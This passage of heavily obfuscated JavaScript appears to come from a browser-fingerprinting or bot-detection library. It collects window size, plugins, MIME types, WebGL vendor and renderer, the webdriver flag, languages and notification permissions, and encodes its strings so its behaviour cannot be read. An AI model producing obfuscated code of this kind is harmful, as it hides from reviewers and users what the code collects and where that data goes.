I(-0x1,A[Fs(0xf2b,'WRaS')+'S']);if(A[Fs(0x86b,'ffOs')+'E'](void 0x0,navigator[Fs(0xe37,'Ad()')+Fs(0xca6,'Xo9O')+'on'][Fs(0x94d,'1Ifp')]))throw new I(-0x1,A[Fs(0x1da,'cPAg')+'J']);return navigator[Fs(0x780,'4E9Y')+Fs(0x61c,'PEfl')+'on'][Fs(0x522,'lXLE')];}},'windowSize':function(){var y0=fb;if(A[y0(0xa80,'#B$9')+'W'](A[y0(0x529,'hzEH')+'Y'],A[y0(0xf22,'ze3B')+'Y']))return{'outerWidth':window[y0(0xbde,'Xo9O')+y0(0x2ef,'a%4%')+'th'],'outerHeight':window[y0(0x78a,'Yx@@')+y0(0x1039,'!3uD')+y0(0xd98,'Yx@@')],'innerWidth':window[y0(0x957,'Yx@@')+y0(0x580,'1]rY')+'th'],'innerHeight':window[y0(0xf0c,'k0Br')+y0(0x571,'ip8a')+y0(0x62d,'bx&7')]};else{if(A[y0(0x36f,'WRaS')+'f'](void 0x0,W[y0(0xc27,'D*UW')+y0(0xcbd,'!3uD')+'e'][y0(0xe04,'bucX')]))throw new S(-0x2,A[y0(0x484,'J$K^')+'V']);return F[y0(0xe31,'Xo9O')+y0(0x963,'2um#')+'e'][y0(0x514,'Xo9O')][y0(0xc2e,'1l(E')+y0(0x9eb,'WFq%')]();}},'pluginsLength':function(){var y1=fb;if(A[y1(0x4c8,'!3uD')+'j'](A[y1(0x44d,'1Ifp')+'u'],A[y1(0x774,'D*UW')+'m'])){if(A[y1(0x386,'J$K^')+'W'](void 0x0,S[y1(0x3a8,'os5h')+y1(0x93a,'YaEA')]))throw new F(-0x1,A[y1(0x348,'YaEA')+'I']);var J=P[y1(0x1dc,'eJom')+y1(0x8da,'%DE)')];if(A[y1(0xf88,'#B$9')+'C'](A[y1(0xf8a,'WRaS')+'M'],typeof J[y1(0x9ec,'x0Ho')+y1(0x1f9,'ip8a')]))throw new B(-0x2,A[y1(0x914,']zJ@')+'j']);return J[y1(0x63a,'ffOs')+y1(0xcec,'Pm*D')]();}else{if(A[y1(0x313,'jEGG')+'B'](void 0x0,navigator[y1(0xf96,'Mt0%')+y1(0x3f0,')G0m')]))throw new I(-0x1,A[y1(0x992,'dnjV')+'u']);if(A[y1(0x8bf,'ze3B')+'t'](void 0x0,navigator[y1(0xc2f,'OBQq')+y1(0x6cb,'cPAg')][y1(0x7c9,'os5h')+'th']))throw new I(-0x3,A[y1(0x43c,'SPuW')+'U']);return navigator[y1(0x7da,'SPuW')+y1(0xb56,'!3uD')][y1(0xa26,'r$2h')+'th'];}},'pluginsArray':function(){var y2=fb;if(A[y2(0x5f7,'jEGG')+'V'](A[y2(0x948,'hzEH')+'f'],A[y2(0x7fc,'!3uD')+'f'])){if(A[y2(0x796,'!3uD')+'j'](void 0x0,navigator[y2(0xae5,'YaEA')+y2(0xd02,'1l(E')]))throw new I(-0x1,A[y2(0xed1,'os5h')+'u']);if(A[y2(0x95e,'J)8q')+'p'](void 0x0,window[y2(0xa87,'ze3B')+y2(0xdce,'1Ifp')+y2(0x470,']zJ@')]))throw new I(-0x1,A[y2(0x788,')G0m')+'t']);return A[y2(0x364,'Mt0%')+'l'](navigator[y2(0x251,'J$K^')+y2(0x1e3,'Pm*D')],PluginArray);}else return A[y2(0x2be,'OBQq')+y2(0xd0f,'4E9Y')]()[y2(0xde2,'J$K^')+'th'];},'errorTrace':function(){var y4=fb,H={'pRAig':function(J,M){var y3=a0A;return A[y3(0xc59,']zJ@')+'C'](J,M);},'xSlJp':A[y4(0x2d5,'os5h')+'o']};if(A[y4(0xa05,'k0Br')+'g'](A[y4(0xa3d,'Xo9O')+'m'],A[y4(0x1f3,'ffOs')+'u'])){try{if(A[y4(0xbd9,'bx&7')+'F'](A[y4(0x717,'lXLE')+'Q'],A[y4(0x9c2,']zJ@')+'G'])){var M,L=F,D=[],T=L[y4(0xd37,'os5h')+y4(0x335,'Yx@@')]||L[y4(0xcc4,'!3uD')+y4(0x9b4,'k0Br')+y4(0xf84,'hzEH')]||L[y4(0x243,'PvGn')+y4(0xb2b,'jEGG')+y4(0x370,'J$K^')+y4(0x6da,'Mt0%')]||L[y4(0x73f,'1]rY')+y4(0xf58,'t49l')+y4(0x47a,']m45')+'ge'];if(A[y4(0x2c6,'Yx@@')+'q'](void 0x0,T)&&D[y4(0x45b,'SPuW')]([T]),P[y4(0x77b,'YaEA')+y4(0xdf5,'WRaS')](L[y4(0x7ab,'Pm*D')+y4(0x657,'Pm*D')+'s']))A[y4(0x395,')G0m')+'o'](A[y4(0x8ac,'D*UW')+'U'],A[y4(0x797,'Ad()')+'T'](B))&&A[y4(0x47e,'t49l')+'g'](A[y4(0x6d6,'YaEA')+'F'](L,[!A[y4(0x445,'cPAg')+'I'](A[y4(0xc09,'ip8a')+'J'],M=U),A[y4(0xd60,'PvGn')+'T'](A[y4(0x5f2,'ze3B')+'c'],M),A[y4(0xcb4,'k0GN')+'H'](A[y4(0x285,'cPAg')+'P']('',M[y4(0xde5,'Yx@@')]),A[y4(0xd12,'Mt0%')+'L']),A[y4(0xf10,'lXLE')+'Y'](A[y4(0x918,'WFq%')+'K']('',M[y4(0xc12,'bucX')+y4(0x8e9,'ip8a')]),A[y4(0xc67,'1Ifp')+'k'])]),0x3)||D[y4(0xf6c,'1l(E')](L[y4(0xa7b,'YaEA')+y4(0x3f1,'!*uM')+'s']);else{if(A[y4(0xb78,'ip8a')+'O'](A[y4(0x5c1,'#B$9')+'o'],typeof L[y4(0x6f1,'OBQq')+y4(0xb7a,'a%4%')+'s'])){var Y=L[y4(0x7f1,'27WI')+y4(0xbb8,'#B$9')+'s'];Y&&D[y4(0x675,'#B$9')](Y[y4(0xa76,'J)8q')+'t'](','));}}return D;}else null[0x0]();}catch(M){if(A[y4(0xdcc,'dnjV')+'e'](A[y4(0x7e0,'cPAg')+'T'],A[y4(0x5ca,'Xo9O')+'T'])){if(A[y4(0xdde,'Pm*D')+'b'](M,Error)&&A[y4(0x317,'Ad()')+'g'](null,M[y4(0x949,'Xo9O')+'k']))return M[y4(0xd7c,'k0Br')+'k'][y4(0x888,'PvGn')+y4(0xf56,'WRaS')]();}else{var D={},T={'bot':!0x1};for(var Y in S){var O=(0x0,F[Y])(U),Z={'bot':!0x1};H[y4(0xaa1,'Asao')+'g'](H[y4(0x969,'dnjV')+'p'],typeof O)?Z={'bot':!0x0,'botKind':O}:O&&(Z={'bot':!0x0,'botKind':G}),D[Y]=Z,Z[y4(0x4df,'r$2h')]&&(T=Z);}return[D,T];}}throw new I(-0x3,A[y4(0x916,'YW]$')+'F']);}else{var T={'KMkHB':function(Y){var y5=y4;return A[y5(0xe0b,'k0Br')+'I'](Y);},'UNkay':function(Y,O){var y6=y4;return A[y6(0xacb,'lXLE')+'L'](Y,O);},'dQlvs':function(Y,O){var y7=y4;return A[y7(0x3ed,'Pm*D')+'J'](Y,O);},'atwqe':function(Y,O){var y8=y4;return A[y8(0x92e,'!*uM')+'C'](Y,O);},'SRlZM':function(Y,O,Z){var y9=y4;return A[y9(0xabf,'J)8q')+'v'](Y,O,Z);}};return A[y4(0x87d,'ip8a')+'v'](k,U,void 0x0,void 0x0,function(){var yv=y4,Y={'VZcSA':function(f3){var yf=a0A;return T[yf(0xdbd,')G0m')+'B'](f3);},'nYset':function(f3,f4){var yA=a0A;return T[yA(0x826,'SPuW')+'y'](f3,f4);},'GjOHb':function(f3,f4){var yC=a0A;return T[yC(0xb32,'Ad()')+'s'](f3,f4);},'axibP':function(f3,f4){var yu=a0A;return T[yu(0x1016,'eJom')+'e'](f3,f4);}},O,Z,f0,f1,f2;return T[yv(0x236,']m45')+'M'](S,this,function(f3){var yF=yv;switch(f3[yF(0x827,'1Ifp')+'l']){case 0x0:O=N[D],f3[yF(0xcbc,'dnjV')+'l']=0x1;case 0x1:return f3[yF(0x75d,'r$2h')][yF(0x21a,'Pm*D')]([0x1,0x3,,0x4]),Z=T,f0=I,f2={},[0x4,Y[yF(0xe3b,'WR4f')+'A'](O)];case 0x2:return Z[f0]=(f2[yF(0xd9d,'PEfl')+'e']=f3[yF(0xa5c,'os5h')](),f2[yF(0x33e,'YaEA')+'e']=0x0,f2),[0x3,0x4];case 0x3:return f1=f3[yF(0x224,'hzEH')](),Y[Z]=Y[yF(0x43f,'os5h')+'t'](f1,O)?{'state':f1[yF(0x8e5,'D*UW')+'e'],'error':''[yF(0xbe3,'Asao')+'at'](f1[yF(0xf27,'jEGG')],':\x20')[yF(0x3d8,')G0m')+'at'](f1[yF(0xf5d,'!*uM')+yF(0xcb3,'jEGG')])}:{'state':-0x3,'error':Y[yF(0xe77,'27WI')+'b'](f1,Z)?''[yF(0xcb8,'Pm*D')+'at'](f1[yF(0x405,'1Ifp')],':\x20')[yF(0x1fa,'lXLE')+'at'](f1[yF(0x3fe,'%DE)')+yF(0xdfe,'Xo9O')]):Y[yF(0xf5e,'k0Br')+'P'](q,f1)},[0x3,0x4];case 0x4:return[0x2];}});});}},'productSub':function(){var yy=fb;if(A[yy(0xbbc,'#B$9')+'k'](A[yy(0x792,'lXLE')+'a'],A[yy(0xeb3,'k0GN')+'a'])){if(!(S[yy(0x4e3,'YaEA')+yy(0x2b8,'lXLE')+'_m']||A[yy(0x5ec,'x0Ho')+'T'](F[yy(0xa20,'os5h')+'om'](),0.001)))try{var M=new F();M[yy(0x961,'eJom')](A[yy(0xa27,'Yx@@')+'E'],A[yy(0xac2,'%DE)')+'n'][yy(0x825,'hzEH')+'at'](A[yy(0x502,'1l(E')+'A'],A[yy(0x9df,')G0m')+'E']),!0x0),M[yy(0x683,'PEfl')]();}catch(L){G[yy(0xabd,'WFq%')+'r'](L);}}else{var H=navigator[yy(0x6ee,'k0Br')+yy(0x418,'1l(E')+'ub'];if(A[yy(0x282,'k0Br')+'C'](void 0x0,H))throw new I(-0x1,A[yy(0x2f0,'SPuW')+'m']);return H;}},'windowExternal':function(){var yp=fb;if(A[yp(0x4bd,'hzEH')+'w'](A[yp(0x9b0,'J)8q')+'g'],A[yp(0x1024,')G0m')+'P'])){if(A[yp(0x93c,'ip8a')+'Y'](void 0x0,window[yp(0xe64,'ip8a')+yp(0x757,'t49l')]))throw new I(-0x1,A[yp(0xb19,'WR4f')+'I']);var H=window[yp(0xa70,'cPAg')+yp(0x511,'ip8a')];if(A[yp(0x1043,'bx&7')+'U'](A[yp(0xcdf,'1Ifp')+'M'],typeof H[yp(0xb74,'4E9Y')+yp(0xed6,'t49l')]))throw new I(-0x2,A[yp(0x636,'YaEA')+'j']);return H[yp(0xd87,'eJom')+yp(0x368,'Yx@@')]();}else return this[yp(0xd89,'Pm*D')+yp(0x819,'dnjV')+'ts'];},'mimeTypesConsistent':function(){var yU=fb,H={'xmSpb':function(D,T){var yt=a0A;return A[yt(0xf3c,'J)8q')+'Z'](D,T);},'puSUb':A[yU(0xf1a,'1l(E')+'r'],'zLsof':function(D,T){var yG=yU;return A[yG(0xf50,')G0m')+'J'](D,T);},'sJGDH':function(D,T){var ya=yU;return A[ya(0xeda,'YaEA')+'c'](D,T);},'ynaEP':function(D,T){var yk=yU;return A[yk(0x8ea,'ze3B')+'H'](D,T);},'GDIoY':A[yU(0x8ba,'Yx@@')+'o'],'gGxBQ':function(D,T,Y){var yn=yU;return A[yn(0x1062,'PvGn')+'I'](D,T,Y);},'IWuMN':function(D,T){var yz=yU;return A[yz(0x48b,']zJ@')+'g'](D,T);}};if(A[yU(0xd72,'cPAg')+'X'](A[yU(0x706,'jEGG')+'p'],A[yU(0x7ac,'1l(E')+'E'])){if(H[yU(0x8eb,'r$2h')+'P'](H[yU(0x297,'tHpt')+'Y'],typeof P)){if(H[yU(0x705,'a%4%')+'Q'](k,L,z))return{'value':!0x0};}else{if(H[yU(0x55d,'%DE)')+'N'](null,function(T,Y){var yg=yU;if(H[yg(0x99c,'1l(E')+'b'](H[yg(0x51b,'1l(E')+'b'],T))return T[yg(0xd13,'!*uM')](Y);for(var O=0x0;H[yg(0x589,'bucX')+'f'](O,T[yg(0x40a,'bx&7')+'th']);O++)if(H[yg(0x288,'D*UW')+'H'](Y,T[O]))return T[O];}(G,function(T){var yX=yU;return x[yX(0x5de,'cPAg')](T);})))return{'value':!0x0};}}else{if(A[yU(0x93d,'!3uD')+'r'](void 0x0,navigator[yU(0xe6b,'YaEA')+yU(0xe93,'k0Br')+'s']))throw new I(-0x1,A[yU(0xd81,')G0m')+'C']);for(var J=navigator[yU(0xa9c,'J$K^')+yU(0x800,'t49l')+'s'],M=A[yU(0xff8,'Yx@@')+'B'](Object[yU(0x46f,'PvGn')+yU(0xa54,']m45')+yU(0xebc,'t49l')+'Of'](J),MimeTypeArray[yU(0xcd5,'bx&7')+yU(0x53d,')G0m')+'e']),L=0x0;A[yU(0xdbc,'k0GN')+'e'](L,J[yU(0xfe4,'J)8q')+'th']);L++)M&&(M=A[yU(0x25d,']m45')+'q'](Object[yU(0x676,'2um#')+yU(0x65b,'1l(E')+yU(0xbd2,'k0GN')+'Of'](J[L]),MimeType[yU(0x208,'!3uD')+yU(0x35e,'#B$9')+'e']));return M;}},'evalLength':function(){var yW=fb;if(A[yW(0xb23,'SPuW')+'e'](A[yW(0x2cb,'jEGG')+'M'],A[yW(0xc1a,'!3uD')+'M']))return eval[yW(0x8bb,'Asao')+yW(0xc0a,'J$K^')]()[yW(0xabe,'PvGn')+'th'];else{var J,M=A[yW(0x559,']zJ@')+'f'](null,J=G[yW(0x3aa,'ze3B')+yW(0xc56,'1]rY')+'t'])||A[yW(0xf23,'PEfl')+'S'](void 0x0,J)?void 0x0:J[yW(0xdd8,'bx&7')+yW(0xaec,'r$2h')+yW(0xff7,'%DE)')]();return A[yW(0x72e,'#B$9')+'X'](X,M,A[yW(0xb21,'2um#')+'j'])?A[yW(0xc23,'J)8q')+'p']:A[yW(0x6f0,'jEGG')+'a'](k,M,A[yW(0x610,'a%4%')+'h'])||A[yW(0x41a,'os5h')+'i'](U,M,A[yW(0x3ae,'!3uD')+'r'])?A[yW(0xd41,'#B$9')+'q']:A[yW(0xf0a,'ffOs')+'U'](z,M,A[yW(0xf48,'Pm*D')+'V'])?A[yW(0x807,'x0Ho')+'V']:A[yW(0xdee,'WFq%')+'U'](x,M,A[yW(0xd1f,'Mt0%')+'m'])?A[yW(0xd99,'PEfl')+'m']:A[yW(0x5be,'OBQq')+'q'](X,M,A[yW(0xc87,'J$K^')+'h'])||A[yW(0xc68,'bx&7')+'O'](W,M,A[yW(0xdf7,')G0m')+'N'])?A[yW(0x328,'os5h')+'h']:A[yW(0x1cb,'!3uD')+'I'](E,M,A[yW(0xd08,'k0Br')+'u'])?A[yW(0xc08,'J$K^')+'u']:A[yW(0x262,'dnjV')+'B'](V,M,A[yW(0xf6f,'%DE)')+'I'])?A[yW(0x862,'bx&7')+'I']:A[yW(0x4c7,']m45')+'Z'];}},'webGL':function(){var yl=fb,H={'CKdfH':function(T,Y){var yE=a0A;return A[yE(0x981,'SPuW')+'K'](T,Y);},'UUOkU':A[yl(0x24e,'ip8a')+'u'],'wUvaT':function(T,Y){var yq=yl;return A[yq(0xd79,'1l(E')+'V'](T,Y);}};if(A[yl(0x59f,'#B$9')+'P'](A[yl(0x5b0,'ze3B')+'E'],A[yl(0x806,'OBQq')+'n'])){var Y=W[yl(0xbe0,'SPuW')+yl(0xfee,'t49l')+yl(0x95b,'Xo9O')+yl(0xef3,'bx&7')+yl(0x299,'tHpt')+yl(0x268,'2um#')],O=S[yl(0x5ba,'os5h')+yl(0x8d7,'2um#')+yl(0x7c1,'Yx@@')];return H[yl(0xf7a,'27WI')+'H'](0x0,O[yl(0x35b,'k0GN')+'e'])&&H[yl(0x4db,'bx&7')+'H'](H[yl(0xdca,']zJ@')+'U'],O[yl(0x2a0,'k0Br')+'e'])&&(H[yl(0xb3e,'bx&7')+'T'](0x0,Y[yl(0x8e5,'D*UW')+'e'])&&Y[yl(0xf35,'Xo9O')+'e']?F:void 0x0);}else{var J=A[yl(0x3c9,'YaEA')+'c'][yl(0x911,'k0Br')+'t']('|'),M=0x0;while(!![]){switch(J[M++]){case'0':if(A[yl(0xafa,']m45')+'W'](null,D))throw new I(-0x4,A[yl(0x5b5,')G0m')+'o']);continue;case'1':if(A[yl(0xb47,'t49l')+'V'](A[yl(0x692,')G0m')+'M'],typeof D[yl(0x672,'1l(E')+yl(0x779,']zJ@')+yl(0x416,'tHpt')]))throw new I(-0x2,A[yl(0x7d4,'dnjV')+'S']);continue;case'2':var L=document[yl(0xd22,'1]rY')+yl(0xa8b,'J)8q')+yl(0xfc3,'os5h')+'t'](A[yl(0x223,'k0GN')+'S']);continue;case'3':var D=L[yl(0x451,']zJ@')+yl(0xa7c,'ffOs')+'xt'](A[yl(0x430,'os5h')+'x']);continue;case'4':if(A[yl(0xadf,'Mt0%')+'y'](A[yl(0x9d3,'!*uM')+'M'],typeof L[yl(0x214,'1Ifp')+yl(0xe5c,'lXLE')+'xt']))throw new I(-0x2,A[yl(0xba0,'Pm*D')+'M']);continue;case'5':return{'vendor':D[yl(0xb85,'x0Ho')+yl(0x496,'hzEH')+yl(0x483,'D*UW')](D[yl(0xf46,'%DE)')+'OR']),'renderer':D[yl(0xa18,'hzEH')+yl(0x994,'1l(E')+yl(0xf70,'x0Ho')](D[yl(0xec9,'WRaS')+yl(0x1d2,'cPAg')])};}break;}}},'webDriver':function(){var yI=fb;if(A[yI(0x334,'a%4%')+'k'](A[yI(0x711,'x0Ho')+'n'],A[yI(0x7e1,'OBQq')+'G']))A[yI(0xa3b,'OBQq')+'r'](W,S[yI(0xb61,')G0m')](F));else{if(A[yI(0x566,'os5h')+'V'](null,navigator[yI(0x2f7,'Yx@@')+yI(0xc9b,'PEfl')+'r']))throw new I(-0x1,A[yI(0x808,'bx&7')+'Y']);return navigator[yI(0xdd2,'27WI')+yI(0x648,']m45')+'r'];}},'languages':function(){var yj=fb,H={'YEOGT':function(Y,O){var yV=a0A;return A[yV(0x37a,']m45')+'S'](Y,O);},'xcZQd':A[yj(0x294,'WR4f')+'Y']};if(A[yj(0x36c,'ip8a')+'h'](A[yj(0x663,'eJom')+'Q'],A[yj(0xef1,'1]rY')+'k'])){var J,M=navigator,L=[],D=M[yj(0xf8b,'#B$9')+yj(0xb9c,'ze3B')]||M[yj(0xa14,'Mt0%')+yj(0x481,'bx&7')+yj(0xf1f,'Xo9O')]||M[yj(0xdc8,'k0GN')+yj(0x637,'lXLE')+yj(0x82f,'eJom')+yj(0x1017,'ze3B')]||M[yj(0xea4,'!*uM')+yj(0x9bb,']zJ@')+yj(0xe47,'J$K^')+'ge'];if(A[yj(0x97c,'hzEH')+'O'](void 0x0,D)&&L[yj(0x21f,'!3uD')]([D]),Array[yj(0x77b,'YaEA')+yj(0x44f,'%DE)')](M[yj(0xd2d,'WR4f')+yj(0x9e6,'D*UW')+'s']))A[yj(0xce9,'WFq%')+'j'](A[yj(0x7d8,'2um#')+'U'],A[yj(0x2c0,'dnjV')+'a'](N))&&A[yj(0x3da,'Pm*D')+'F'](A[yj(0x504,']m45')+'E'](R,[!A[yj(0x4eb,'x0Ho')+'q'](A[yj(0x235,'t49l')+'J'],J=window),A[yj(0x775,'cPAg')+'D'](A[yj(0xf14,'Ad()')+'c'],J),A[yj(0xc44,'SPuW')+'R'](A[yj(0xb05,'hzEH')+'P']('',J[yj(0x8c0,'SPuW')]),A[yj(0xd34,'J)8q')+'L']),A[yj(0x1053,')G0m')+'c'](A[yj(0x6c9,'#B$9')+'j']('',J[yj(0xb71,'k0Br')+yj(0xbeb,'Pm*D')]),A[yj(0xafc,'hzEH')+'k'])]),0x3)||L[yj(0x895,'k0GN')](M[yj(0xede,'Asao')+yj(0x25c,'ip8a')+'s']);else{if(A[yj(0xaf4,'J)8q')+'E'](A[yj(0x5a4,'!*uM')+'o'],typeof M[yj(0x5bf,'lXLE')+yj(0xffc,'bucX')+'s'])){if(A[yj(0x67f,'jEGG')+'K'](A[yj(0x6ba,'cPAg')+'O'],A[yj(0xc51,'x0Ho')+'O'])){var T=M[yj(0x7f1,'27WI')+yj(0xcfe,'PEfl')+'s'];T&&L[yj(0xbbf,'PEfl')](T[yj(0xdf3,'Mt0%')+'t'](','));}else{if(H[yj(0x6fb,'x0Ho')+'T'](null,W[yj(0x37b,'YW]$')+yj(0x3a3,'bx&7')+'r']))throw new S(-0x1,H[yj(0xcc3,'4E9Y')+'d']);return F[yj(0x736,'PvGn')+yj(0x647,'WFq%')+'r'];}}}return L;}else this[yj(0x59d,'1l(E')+yj(0xee1,'WR4f')+yj(0x977,'1l(E')]=A;},'notificationPermissions':function(){var yQ=fb,H={'sTGSE':function(J,M){var yS=a0A;return A[yS(0xe7b,'1l(E')+'W'](J,M);},'wBixP':function(J,M){var ym=a0A;return A[ym(0x24b,'x0Ho')+'A'](J,M);},'UYpAm':A[yQ(0xf2a,'ze3B')+'Z'],'RSKVP':function(J,M){var yB=yQ;return A[yB(0xc8f,'YaEA')+'Q'](J,M);},'IDQSf':function(J,M,L){var yR=yQ;return A[yR(0xd8c,'Yx@@')+'X'](J,M,L);},'xVhTo':A[yQ(0xef5,']zJ@')+'w'],'aSdfk':A[yQ(0x399,'ip8a')+'d'],'ctGCx':function(J,M){var ye=yQ;return A[ye(0xb0d,'x0Ho')+'U'](J,M);},'PsIIC':A[yQ(0x582,'jEGG')+'q'],'SGVNy':A[yQ(0x6ab,'Mt0%')+'U'],'eFfam':function(J,M){var yr=yQ;return A[yr(0x24d,'27WI')+'E'](J,M);},'ulqBS':A[yQ(0x998,'eJom')+'n'],'yficF':function(J,M){var yx=yQ;return A[yx(0x240,'x0Ho')+'c'](J,M);},'NGrXV':function(J,M){var yN=yQ;return A[yN(0xfcd,'4E9Y')+'Z'](J,M);},'NmdEg':A[yQ(0xda1,'PEfl')+'m'],'oNluE':function(J,M){var yi=yQ;return A[yi(0x433,'ze3B')+'F'](J,M);},'yLRIy':A[yQ(0x1ec,')G0m')+'g'],'YVbHz':A[yQ(0xd7b,'a%4%')+'M'],'MoyDY':A[yQ(0xe1a,'jEGG')+'A'],'KsTay':A[yQ(0x1ca,'cPAg')+'V'],'jyoQX':A[yQ(0xd96,'J)8q')+'r'],'eCtSA':A[yQ(0x75b,'SPuW')+'b'],'yJwhO':A[yQ(0xbb0,'bucX')+'H'],'MjEel':function(J,M,L){var yK=yQ;return A[yK(0xbf4,'WFq%')+'v'](J,M,L);},'uffAm':A[yQ(0xaa7,')G0m')+'s'],'PiAjj':function(J,M){var yw=yQ;return A[yw(0xc58,'eJom')+'R'](J,M);},'yRgwr':function(J,M){var yP=yQ;return A[yP(0xda0,'OBQq')+'u'](J,M);},'feJSp':function(J,M){var yb=yQ;return A[yb(0xfde,'Ad()')+'t'](J,M);},'URwct':function(J,M){var yH=yQ;return A[yH(0x2ad,'!3uD')+'f'](J,M);}};if(A[yQ(0x2ee,'!*uM')+'w'](A[yQ(0x685,'ze3B')+'a'],A[yQ(0xcdb,'Pm*D')+'a'])){var M=P[yQ(0x5dc,'Mt0%')+yQ(0x84a,'WFq%')+'th'],L=B[yQ(0xe1b,'WFq%')+yQ(0xb6f,'D*UW')+yQ(0x5eb,'!*uM')],D=M[yQ(0x4a0,'!*uM')+yQ(0x102c,'a%4%')+yQ(0x75a,'tHpt')+yQ(0x9b3,'!3uD')+'d'];if(H[yQ(0x759,'OBQq')+'E'](0x0,M[yQ(0x34f,'t49l')+'e'])&&H[yQ(0x412,'WRaS')+'E'](0x0,L[yQ(0x34f,'t49l')+'e'])&&H[yQ(0xebe,'D*UW')+'E'](0x0,D[yQ(0x5a5,'WFq%')+'e'])){var T=M[yQ(0xefa,'2um#')+'e'];return H[yQ(0x6f5,'#B$9')+'P'](H[yQ(0x1025,'lXLE')+'m'],D[yQ(0x2da,')G0m')+'e'])&&(H[yQ(0xee4,'1Ifp')+'P'](0x25,T)&&!H[yQ(0x5ef,']zJ@')+'f'](k,[H[yQ(0x985,'Pm*D')+'o'],H[yQ(0x65f,'4E9Y')+'k']],D[yQ(0xd4a,'eJom')+'e'])||H[yQ(0x1eb,'2um#')+'x'](0x27,T)&&!H[yQ(0xd21,'os5h')+'f'](L,[H[yQ(0x436,'t49l')+'C']],L[yQ(0x755,'hzEH')+'e'])||H[yQ(0x3d9,'os5h')+'E'](0x21,T)&&!H[yQ(0x2d4,'WRaS')+'f'](z,[H[yQ(0x3ac,'tHpt')+'y']],D[yQ(0xe96,'tHpt')+'e']));}}else return A[yQ(0xe68,'2um#')+'u'](F,this,void 0x0,void 0x0,function(){var yJ=yQ;if(A[yJ(0x487,'J$K^')+'g'](A[yJ(0x1063,'ffOs')+'W'],A[yJ(0x5a9,'ip8a')+'W'])){var T,Y=C[yJ(0x8be,'OBQq')+yJ(0xa8c,'a%4%')];return H[yJ(0x5ee,'%DE)')+'m'](0x0,Y[yJ(0x893,'Xo9O')+'e'])&&(H[yJ(0xc9a,'x0Ho')+'E'](H[yJ(0x625,'D*UW')+'S'],Y[yJ(0x59b,'WR4f')+'e'][yJ(0x102e,'bucX')])||H[yJ(0x6cf,'27WI')+'F'](null,H[yJ(0x265,'Ad()')+'P'](null,T=Y[yJ(0xc8d,']m45')+'e'][yJ(0xfba,'PvGn')+yJ(0x569,'WFq%')])||H[yJ(0xd90,'dnjV')+'x'](void 0x0,T)?void 0x0:T[yJ(0x1012,']m45')+yJ(0x101c,'OBQq')])?W:void 0x0);}else{var M,L;return A[yJ(0xdda,'OBQq')+'d'](U,this,function(T){var yL=yJ,Y={'jGOWD':function(O,Z){var yM=a0A;return H[yM(0x5f1,'a%4%')+'V'](O,Z);},'DJmka':H[yL(0x54d,'YW]$')+'g'],'XYQiU':function(O,Z){var yc=yL;return H[yc(0x8d2,']zJ@')+'E'](O,Z);},'FWQVM':H[yL(0xaf8,'#B$9')+'y'],'OvEEl':function(O,Z){var yh=yL;return H[yh(0x2bb,']zJ@')+'F'](O,Z);},'uZpcf':H[yL(0x495,'bx&7')+'z'],'SLDLU':H[yL(0x556,'dnjV')+'Y'],'jmlvq':H[yL(0x4dd,'1Ifp')+'y'],'HvrvT':H[yL(0xb39,'OBQq')+'X'],'ruIUb':function(O,Z){var yD=yL;return H[yD(0xdb3,'dnjV')+'V'](O,Z);},'osiQE':H[yL(0x9c7,'ip8a')+'A'],'sYRtE':H[yL(0xc38,'%DE)')+'O'],'WxcHl':function(O,Z,f0){var yT=yL;return H[yT(0x9e3,'a%4%')+'l'](O,Z,f0);}};if(H[yL(0x36a,'ip8a')+'P'](H[yL(0xd64,'eJom')+'m'],H[yL(0xd64,'eJom')+'m'])){var Z={'gCgQu':function(f2,f3){var yd=yL;return Y[yd(0x816,'YW]$')+'D'](f2,f3);},'TkiOQ':Y[yL(0x7dd,'bucX')+'a'],'tMrWK':function(f2,f3){var yY=yL;return Y[yY(0xebb,'ffOs')+'U'](f2,f3);},'LXUAZ':Y[yL(0xea9,'PEfl')+'M'],'DjfKF':function(f2,f3){var yo=yL;return Y[yo(0x2e3,']m45')+'l'](f2,f3);},'lvlQd':Y[yL(0xac8,'4E9Y')+'f'],'haRRi':Y[yL(0xd11,'dnjV')+'U'],'uNDGD':Y[yL(0x8b1,'PEfl')+'q'],'nAuUz':Y[yL(0xf89,'27WI')+'T'],'hgJFM':function(f2,f3){var yO=yL;return Y[yO(0xf57,']zJ@')+'b'](f2,f3);},'CuAEs':Y[yL(0x605,'dnjV')+'E'],'PtrlQ':Y[yL(0x6f7,')G0m')+'E']},f0,f1;return Y[yL(0xf95,'eJom')+'l'](U,this,function(f2){var yZ=yL;switch(f2[yZ(0xddc,'tHpt')+'l']){case 0x0:if(Z[yZ(0xd5a,'PEfl')+'u'](void 0x0,Q[yZ(0x8c8,'cPAg')+yZ(0x1045,'bx&7')+yZ(0x56d,'bx&7')]))throw new B(-0x1,Z[yZ(0xe74,'Ad()')+'Q']);if(Z[yZ(0x66a,'x0Ho')+'K'](void 0x0,R[yZ(0xb1b,'ffOs')+yZ(0x90a,'dnjV')+yZ(0xef2,'WR4f')]))throw new f0(-0x1,Z[yZ(0x457,'Xo9O')+'Z']);if(Z[yZ(0x83a,'YaEA')+'F'](Z[yZ(0x1005,'hzEH')+'d'],typeof(f0=G[yZ(0xd6d,']m45')+yZ(0x855,'Asao')+yZ(0x1018,'Asao')])[yZ(0xd73,'1Ifp')+'y']))throw new x(-0x2,Z[yZ(0xc02,'x0Ho')+'i']);f2[yZ(0x9c3,'OBQq')+'l']=0x1;case 0x1:return f2[yZ(0x362,'#B$9')][yZ(0x540,'tHpt')]([0x1,0x3,,0x4]),[0x4,f0[yZ(0x1065,'!3uD')+'y']({'name':Z[yZ(0x427,'WRaS')+'D']})];case 0x2:return f1=f2[yZ(0x6bd,'a%4%')](),[0x2,Z[yZ(0xf79,'J$K^')+'K'](Z[yZ(0x3f7,')G0m')+'z'],N[yZ(0xa83,']m45')+yZ(0xafb,'Ad()')+yZ(0x203,']m45')][yZ(0x4a9,'OBQq')+yZ(0x649,'Mt0%')+'on'])&&Z[yZ(0x8cd,'27WI')+'M'](Z[yZ(0x438,'r$2h')+'s'],f1[yZ(0xf1d,'PvGn')+'e'])];case 0x3:throw f2[yZ(0x61d,'tHpt')](),new k(-0x3,Z[yZ(0x75c,'jEGG')+'Q']);case 0x4:return[0x2];}});}else switch(T[yL(0x987,'a%4%')+'l']){case 0x0:if(H[yL(0xf63,'Mt0%')+'j'](void 0x0,window[yL(0x5f3,'!3uD')+yL(0xba1,'J)8q')+yL(0xedb,'cPAg')]))throw new I(-0x1,H[yL(0x371,'PvGn')+'g']);if(H[yL(0x704,'27WI')+'r'](void 